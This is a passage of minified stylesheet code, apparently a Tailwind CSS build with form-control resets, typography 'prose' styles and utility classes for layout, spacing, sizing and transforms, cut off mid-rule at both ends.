solid transparent;outline-offset:2px}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{-webkit-print-color-adjust:exact;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;color-adjust:exact;padding-right:2.5rem}[multiple]{-webkit-print-color-adjust:unset;background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;color-adjust:unset;padding-right:.75rem}[type=checkbox],[type=radio]{-webkit-print-color-adjust:exact;--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;color-adjust:exact;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;width:1rem}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid transparent;outline-offset:2px}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:transparent}[type=checkbox]:indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:transparent}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);--tw-backdrop-blur:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-invert:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-opacity:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);border-color:rgb(229 231 235/var(--tw-border-opacity))}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where([class~=lead]):not(:where([class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose :where(a):not(:where([class~=not-prose] *)){color:var(--tw-prose-links);font-weight:500;text-decoration:underline}.prose :where(strong):not(:where([class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(ol):not(:where([class~=not-prose] *)){list-style-type:decimal;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose] *)){list-style-type:disc;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(hr):not(:where([class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose :where(blockquote):not(:where([class~=not-prose] *)){border-left-color:var(--tw-prose-quote-borders);border-left-width:.25rem;color:var(--tw-prose-quotes);font-style:italic;font-weight:500;margin-bottom:1.6em;margin-top:1.6em;padding-left:1em;quotes:"\201C""\201D""\2018""\2019"}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-size:2.25em;font-weight:800;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.prose :where(h1 strong):not(:where([class~=not-prose] *)){font-weight:900}.prose :where(h2):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.5em;font-weight:700;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.prose :where(h2 strong):not(:where([class~=not-prose] *)){font-weight:800}.prose :where(h3):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.25em;font-weight:600;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.prose :where(h3 strong):not(:where([class~=not-prose] *)){font-weight:700}.prose :where(h4):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose :where(h4 strong):not(:where([class~=not-prose] *)){font-weight:700}.prose :where(figure>*):not(:where([class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(figcaption):not(:where([class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose :where(code):not(:where([class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose] *)){color:var(--tw-prose-links)}.prose :where(pre):not(:where([class~=not-prose] *)){background-color:var(--tw-prose-pre-bg);border-radius:.375rem;color:var(--tw-prose-pre-code);font-size:.875em;font-weight:400;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose] *)){background-color:transparent;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:0}.prose :where(pre code):not(:where([class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%}.prose :where(thead):not(:where([class~=not-prose] *)){border-bottom-color:var(--tw-prose-th-borders);border-bottom-width:1px}.prose :where(thead th):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;padding-bottom:.5714286em;padding-left:.5714286em;padding-right:.5714286em;vertical-align:bottom}.prose :where(tbody tr):not(:where([class~=not-prose] *)){border-bottom-color:var(--tw-prose-td-borders);border-bottom-width:1px}.prose :where(tbody tr:last-child):not(:where([class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose] *)){padding:.5714286em;vertical-align:baseline}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(p):not(:where([class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where(img):not(:where([class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(video):not(:where([class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(figure):not(:where([class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(h2 code):not(:where([class~=not-prose] *)){font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose] *)){font-size:.9em}.prose :where(li):not(:where([class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose :where(ol>li):not(:where([class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose] *)){padding-left:.375em}.prose>:where(ul>li p):not(:where([class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose>:where(ul>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.25em}.prose>:where(ul>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.25em}.prose>:where(ol>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.25em}.prose>:where(ol>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(hr+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose] *)){padding-right:0}.prose :where(tbody td:first-child):not(:where([class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child):not(:where([class~=not-prose] *)){padding-right:0}.prose>:where(:first-child):not(:where([class~=not-prose] *)){margin-top:0}.prose>:where(:last-child):not(:where([class~=not-prose] *)){margin-bottom:0}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{bottom:0;left:0;right:0;top:0}.inset-4{bottom:1rem;left:1rem;right:1rem;top:1rem}.inset-x-0{left:0;right:0}.inset-y-0{bottom:0;top:0}.-left-5{left:-1.25rem}.-right-5{right:-1.25rem}.top-1\/2{top:50%}.right-4{right:1rem}.top-0{top:0}.left-0{left:0}.right-2{right:.5rem}.top-2{top:.5rem}.right-0{right:0}.top-full{top:100%}.-top-1{top:-.25rem}.left-4{left:1rem}.bottom-0{bottom:0}.top-auto{top:auto}.top-3{top:.75rem}.right-3{right:.75rem}.right-1{right:.25rem}.top-10{top:2.5rem}.top-1{top:.25rem}.bottom-1{bottom:.25rem}.-top-0\.5{top:-.125rem}.-right-0\.5{right:-.125rem}.-top-0{top:0}.-right-0{right:0}.z-0{z-index:0}.z-50{z-index:50}.z-40{z-index:40}.z-20{z-index:20}.z-10{z-index:10}.z-30{z-index:30}.order-2{order:2}.order-1{order:1}.order-3{order:3}.col-span-2{grid-column:span 2/span 2}.col-span-1{grid-column:span 1/span 1}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-span-9{grid-column:span 9/span 9}.col-span-10{grid-column:span 10/span 10}.col-span-11{grid-column:span 11/span 11}.col-span-12{grid-column:span 12/span 12}.col-span-full{grid-column:1/-1}.row-span-2{grid-row:span 2/span 2}.m-2{margin:.5rem}.\!m-0{margin:0!important}.mx-auto{margin-left:auto;margin-right:auto}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-3{margin-bottom:.75rem;margin-top:.75rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.my-12{margin-bottom:3rem;margin-top:3rem}.my-4{margin-bottom:1rem;margin-top:1rem}.-my-2{margin-bottom:-.5rem;margin-top:-.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.my-1{margin-bottom:.25rem;margin-top:.25rem}.-my-1{margin-bottom:-.25rem;margin-top:-.25rem}.my-auto{margin-bottom:auto;margin-top:auto}.-my-3{margin-bottom:-.75rem;margin-top:-.75rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mb-20{margin-bottom:5rem}.mb-4{margin-bottom:1rem}.mb-8{margin-bottom:2rem}.ml-3{margin-left:.75rem}.-ml-px{margin-left:-1px}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.mb-40{margin-bottom:10rem}.ml-6{margin-left:1.5rem}.mr-3{margin-right:.75rem}.-ml-1{margin-left:-.25rem}.mt-3{margin-top:.75rem}.mt-8{margin-top:2rem}.mt-6{margin-top:1.5rem}.mt-10{margin-top:2.5rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-5{margin-bottom:1.25rem}.mt-1{margin-top:.25rem}.ml-2{margin-left:.5rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mb-3{margin-bottom:.75rem}.mb-1{margin-bottom:.25rem}.ml-4{margin-left:1rem}.mb-6{margin-bottom:1.5rem}.-mt-16{margin-top:-4rem}.ml-auto{margin-left:auto}.ml-11{margin-left:2.75rem}.ml-1{margin-left:.25rem}.-mr-6{margin-right:-1.5rem}.-mr-1{margin-right:-.25rem}.mr-1{margin-right:.25rem}.mr-6{margin-right:1.5rem}.-mb-12{margin-bottom:-3rem}.-ml-2{margin-left:-.5rem}.-ml-3{margin-left:-.75rem}.-ml-1\.5{margin-left:-.375rem}.-mr-2{margin-right:-.5rem}.-mr-3{margin-right:-.75rem}.-mr-1\.5{margin-right:-.375rem}.ml-0\.5{margin-left:.125rem}.ml-0{margin-left:0}.mr-0{margin-right:0}.-mb-1\.5{margin-bottom:-.375rem}.-mt-0\.5{margin-top:-.125rem}.-mb-1{margin-bottom:-.25rem}.-mt-0{margin-top:0}.mt-\[calc\(-1rem-1px\)\]{margin-top:calc(-1rem - 1px)}.-mb-px{margin-bottom:-1px}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-6{height:1.5rem}.h-full{height:100%}.h-5{height:1.25rem}.h-4{height:1rem}.h-10{height:2.5rem}.h-screen{height:100vh}.h-8{height:2rem}.h-60{height:15rem}.h-16{height:4rem}.h-auto{height:auto}.h-12{height:3rem}.h-64{height:16rem}.h-36{height:9rem}.h-28{height:7rem}.h-9{height:2.25rem}.h-3{height:.75rem}.h-\[4rem\]{height:4rem}.h-14{height:3.5rem}.h-7{height:1.75rem}.h-0{height:0}.max-h-60{max-height:15rem}.max-h-96{max-height:24rem}.min-h-screen{min-height:100vh}.min-h-\[300px\]{min-height:300px}.min-h-\[400px\]{min-height:400px}.min-h-\[2\.25rem\]{min-height:2.25rem}.min-h-full{min-height:100%}.min-h-\[40px\]{min-height:40px}.min-h-\[56px\]{min-height:56px}.min-h-\[2rem\]{min-height:2rem}.min-h-\[2\.75rem\]{min-height:2.75rem}.w-full{width:100%}.w-5{width:1.25rem}.w-4{width:1rem}.w-\[1px\]{width:1px}.w-10{width:2.5rem}.w-6{width:1.5rem}.w-96{width:24rem}.w-1\/2{width:50%}.w-32{width:8rem}.w-64{width:16rem}.w-8{width:2rem}.w-3{width:.75rem}.w-20{width:5rem}.w-48{width:12rem}.w-16{width:4rem}.w-44{width:11rem}.w-px{width:1px}.w-12{width:3rem}.w-24{width:6rem}.w-screen{width:100vw}.w-\[var\(--sidebar-width\)\]{width:var(--sidebar-width)}.w-7{width:1.75rem}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-11{width:2.75rem}.w-1{width:.25rem}.w-9{width:2.25rem}.min-w-full{min-width:100%}.min-w-\[16rem\]{min-width:16rem}.min-w-0{min-width:0}.min-w-\[2rem\]{min-width:2rem}.min-w-\[1rem\]{min-width:1rem}.max-w-screen-xl{max-width:1280px}.max-w-3xl{max-width:48rem}.max-w-screen-lg{max-width:1024px}.max-w-full{max-width:100%}.max-w-7xl{max-width:80rem}.max-w-lg{max-width:32rem}.max-w-screen-2xl{max-width:1536px}.max-w-md{max-width:28rem}.max-w-sm{max-width:24rem}.max-w-4xl{max-width:56rem}.max-w-xs{max-width:20rem}.max-w-2xl{max-width:42rem}.max-w-xl{max-width:36rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-\[20em\]{max-width:20em}.max-w-none{max-width:none}.max-w-\[14rem\]{max-width:14rem}.flex-1{flex:1 1 0%}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.grow{flex-grow:1}.table-auto{table-layout:auto}.translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.-translate-x-full{--tw-translate-x:-100%;transform:var(--tw-transform)}.-translate-x-12{--tw-translate-x:-3rem;transform:var(--tw-transform)}.translate-x-12{--tw-translate-x:3rem;transform:var(--tw-transform)}.-translate-y-12{--tw-translate-y:-3rem;transform:var(--tw-transform)}.translate-y-12{--tw-translate-y:3rem;transform:var(--tw-transform)}.translate-x-5{--tw-translate-x:1.25rem;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x:100%;transform:var(--tw-transform)}.translate-y-8{--tw-translate-y:2rem;transform:var(--tw-transform)}.translate-y-0{--tw-translate-y:0px}.rotate-180,.translate-y-0{transform:var(--tw-transform)}.rotate-180{--tw-rotate:180deg}.-rotate-180{--tw-rotate:-180deg}.-rotate-180,.-skew-x-12{transform:var(--tw-transform)}.-skew-x-12{--tw-skew-x:-12deg}.scale-90{--tw-scale-x:.9;--tw-scale-y:.9}.scale-90,.scale-100{transform:var(--tw-transform)}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-95,.transform{transform:var(--tw-transform)}@-webkit-keyframes spin{to{transform:rotate(1turn)}}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}@-webkit-keyframes pulse{50%{opacity:.5}}@keyframes pulse{50%{opacity:.5}}.animate-pulse{-webkit-animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite;animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.cursor-wait{cursor:wait}.cursor-move{cursor:move}.cursor-not-allowed{cursor:not-allowed}.resize-none{resize:none}.resize{resize:both}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.columns-1{-moz-columns:1;column-count:1}.columns-2{-moz-columns:2;column-count:2}.columns-3{-moz-columns:3;column-count:3}.columns-4{-moz-columns:4;column-count:4}.columns-5{-moz-columns:5;column-count:5}.columns-6{-moz-columns:6;column-count:6}.columns-7{-moz-columns:7;column-count:7}.columns-8{-moz-columns:8;column-count:8}.columns-9{-moz-columns:9;column-count:9}.columns-10{-moz-columns:10;column-count:10}.columns-11{-moz-columns:11;column-count:11}.columns-12{-moz-columns:12;column-count:12}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\2c minmax\(0\2c 1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-2{gap:.5rem}.gap-1{gap:.25rem}.gap-8{gap:2rem}.gap-6{gap:1.5rem}.gap-0\.5{gap:.125rem}.gap-0{gap:0}.gap-y-6{row-gap:1.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-1{row-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.5rem*var(--tw-space-y-reverse));margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.space-x-reverse>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.divide-gray-200>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(229 231 235/var(--tw-divide-opacity))}.divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(209 213 219/var(--tw-divide-opacity))}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(243 244 